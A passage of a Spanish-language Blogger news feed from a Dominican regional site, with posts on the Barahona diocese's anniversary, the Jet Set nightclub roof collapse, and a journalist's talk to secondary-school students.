href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s4160\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s320\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, 25 de abril de 2025.– Con una solemne Misa de\nacción de gracias y un emotivo acto de convivencia, la Diócesis de Barahona\ncelebró dos efemérides de gran significación en su historia eclesiástica: el\n49.º aniversario de su creacción canónica (25 de abril de 1976) y el décimo\naniversario de la ordenación episcopal de Su Excelencia Mons. Andrés Napoleón\nRomero Cárdenas (23 de febrero de 2016).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELa celebración tuvo lugar en la Catedral de Nuestra Señora\ndel Rosario, presidida por Mons. Andrés Napoleón Romero Cárdenas y concelebrada\npor Mons. José Dolores Grullón Estrella, obispo emérito de la Diócesis de San\nJuan de la Maguana; Mons. Santiago Rodríguez Rodríguez, obispo de la Diócesis\nde San Pedro de Macorís, y Mons. Tomás Alejo Concepción, obispo de la Diócesis\nde San Juan de la Maguana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFeligreses y sacerdotes —entre ellos el Rev. P. Dr. Secilio\nEspinal Espinal, rector de la Pontificia Universidad Católica Madre y Maestra\n(PUCMM), y el Rev. P. Marco Antonio Pérez Pérez, rector de la Universidad\nCatólica Tecnológica de Barahona (UCATEBA)—, así como autoridades civiles y\nmilitares, se congregaron para rendir homenaje a la labor pastoral, social y\ncultural de la Diócesis, reconociendo su compromiso con el desarrollo\nespiritual y comunitario de la provincia a lo largo de casi cinco décadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Doy gracias a Dios junto a todos ustedes por el ministerio\nepiscopal que Él, en su infinita misericordia, me ha confiado para servirle en\nesta Diócesis, un ministerio que, lejos de ser un mérito personal, es ante todo\nun don gratuito del Señor”, manifestó Mons. Andrés Napoleón Romero Cárdenas en\nsu homilía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECabe destacar que Mons. Romero Cárdenas exhortó a los\nsacerdotes diocesanos a organizar la Semana de Alegría del Evangelio, un\nconjunto de iniciativas pastorales y comunitarias para revitalizar la esperanza\ny fortalecer el compromiso misionero en todas las parroquias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EUna vez concluida la Eucaristía, la Universidad Católica\nTecnológica de Barahona (UCATEBA), cuyo Gran Canciller es Mons. Andrés Napoleón\nRomero Cárdenas, organizó un espacio de convivencia y alegría fraternal en el\nsalón de actos de la catedral, en su honor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA continuación, Su Excelencia, acompañado por fieles y\nsacerdotes, procedió al corte del pastel conmemorativo, un gesto emblemático de\nunión y esperanza compartida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFinalmente, los organizadores entregaron un obsequio\ninstitucional en reconocimiento a la destacada labor pastoral de la Diócesis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3402579417397501935\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html","title":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s72-c\/FOTO%20UCATEBA,%20DIOSECI.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6776466907979592275"},"published":{"$t":"2025-04-08T03:50:00.000-07:00"},"updated":{"$t":"2025-04-08T03:50:56.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EHAY DECENAS DE HERIDOS Y SE HABLA DE AL MENOS 13 PERSONAS FALLECIDAS HASTA EL MOMENTO\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"entry-header\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_post_meta jeg_post_meta_1\" style=\"align-content: flex-start; align-items: center; border: 0px; box-sizing: border-box; color: grey; display: flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"meta_left\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font: inherit; margin: 0px 1em 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"meta_right\" style=\"border: 0px; box-sizing: border-box; display: inline-block; flex: 1 0 auto; font: inherit; margin: 0px 0px 0px auto; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_zoom\" data-in-step=\"3\" data-out-step=\"2\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font-family: arial; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-dropdown\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-icon\" style=\"border: 0px; box-sizing: border-box; color: #707070; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 409.984px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" data-srcset=\"\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"686\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 539px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 62.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ERubby Pérez, quien esta madrugada amenizaba una fiesta en la discoteca Jet Set, no ha sido encontrado y se preseme se encuentra debajo de los escombros tras colapsar una del techo del centro de diversión, con un saldo trágico personas heridas y fallecidas.\u003Cspan id=\"more-57864\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa hija del cantante ha sido encontrada, la cual está ilesa, quien es corista de la banda, mientras el yerno de la voz más alta del merengue se fracturó una pierna. Una fuente cercana al artista dijo que el intérprete de El perro ajeno continúa entre los escombros.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EUn vídeo colgado en redes sociales se aprecia el momento exacto del incidente, mientras Rubby Pérez y su orquesta interpretaban un tema musical y se observa cuando parte del techo cae encima de la tarima.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESolo se ha sabido según el ban boy de la orquesta que uno de los saxofonista murió, el bajista fue sacado con una pierna rota, otros músicos lograron salir, algunos ilesos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl hecho ocurrió antes de las dos de la madrugada, cuando el techo de la emblemática discoteca se desplomó dejando decenas de personas heridas.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESegún testigos la búsqueda de las víctimas inició de inmediato, tanto por los que quedaron ilesos, el 911, la Policía Nacional, Defensa Civil y otros organismos de Estado, quienes, primero se concentran en rescatar a las personas atrapadas dentro de los escombros.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6776466907979592275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html","title":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-651279234554923881"},"published":{"$t":"2025-04-07T10:53:00.000-07:00"},"updated":{"$t":"2025-04-07T10:53:57.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 375px; position: relative; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" data-srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"750\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px;\"\u003EEl periodismo es una profesión importante para las sociedades democráticas, no solo porque es clave para llevar el registro histórico de las naciones, sino porque su ejercicio sirve como vaso comunicante de la ciudadanía y las autoridades, además, de que esta profesión impulsa los cambios requeridos por los países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa afirmación la hace el secretario general de la filial Barahona del Colegio Dominicano de Periodistas (CDP), Benny Rodríguez, durante un breve conversatorio con estudiantes de la secundaria Cristo Rey, invitado por las autoridades del centro escolar, ubicado en el sector Savica, con motivo de conmemorarse el pasado sábado 5 de abril el Día Nacional del Periodista.\u003C\/p\u003E\u003Cblockquote class=\"pullquote align-left\" style=\"background-color: white; border: none; box-sizing: border-box; clear: left; color: #111111; float: left; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 24px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.5em; margin: 0.4em 1.2em 0.4em 0px; max-width: 300px; padding: 0px; position: relative; quotes: none; text-align: center; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Las sociedades democráticas no pueden desarrollarse sin medios y periodistas libres, porque la incidencia del ejercicio del periodismo es básico para que los países estén informados, así como para denunciar las situaciones que padecen”, expuso.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, el secretario general del CDP Barahona, dijo que para ser periodista, primero se debe ser buena persona, como ha dicho Gabriel García Márquez, escritor colombiano, Premio Novel de Literatura, quien ejerció el oficio de periodismo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Por tanto, sino sientes por los problemas de las comunidades, de los pueblos, los sufrimientos de las personas, sino ere sensible a las dificultades y vicisitudes de la gente, entonces no eres un buen periodista”, expuso Benny Rodríguez al estudiantado de la citada escuela de orientación católica, apéndice a la Diócesis de Barahona.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, aseguró que es responsabilidad de la comunidad periodística denunciar los males sociales y ambientales a los cuales se enfrenta esta provincia, como ocurre actualmente en el puerto local con la exportación de yeso, cuya actividad invade de una humareda blanca que invade los cielos del territorio de Barahona, afectando negativa mente la salud de la población, así como del medio ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EAfirmó que el periodismo debe hacerse eco de eso, así como denunciar a las empresas establecidas en el puerto, como la minera canadiense Belfond Enterprise.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EReveló que la citada minera embarca bicarbonato de calcio para su exportación que, también, daña la salud de la población, cuya extracción en la loma Las Filipinas, destruye el Bahoruco Oriental, la zona de mayor pluviometría de la provincia y de donde se alimentan decenas de ríos sin que haya intervención de la sectorial del Ministerio de Medio Ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; 